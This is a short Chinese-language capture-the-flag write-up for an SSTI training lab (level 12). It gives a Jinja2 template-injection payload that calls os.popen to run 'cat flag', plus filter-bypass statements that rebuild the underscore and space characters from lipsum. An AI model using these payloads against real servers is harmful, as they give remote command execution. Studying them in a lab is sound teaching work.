 实例解析
Payload原型
{{lipsum|attr("__globals__")|attr("__getitem__")("os")|attr("popen")("cat flag")|attr("read")()}}
{%set nine=dict(aaaaaaaaa=a)|join|count%}
{%set eighteen=nine+nine%}
{%set pop=dict(pop=a)|join%}
{%set xhx=(lipsum|string|list)|attr(pop)(eighteen)%}
{%set kg=(lipsum|string|list)|attr(pop)(nine)%}
{{xhx,kg}}
WELCOME TO SSTILAB - LEVEL 12
{%set nine=dict(aaaaaaaaa=a)|join|count%} {%set eigh
SUBMIT
Hello ('_', ' ')
得到下划线xhx '_’和空格kg' '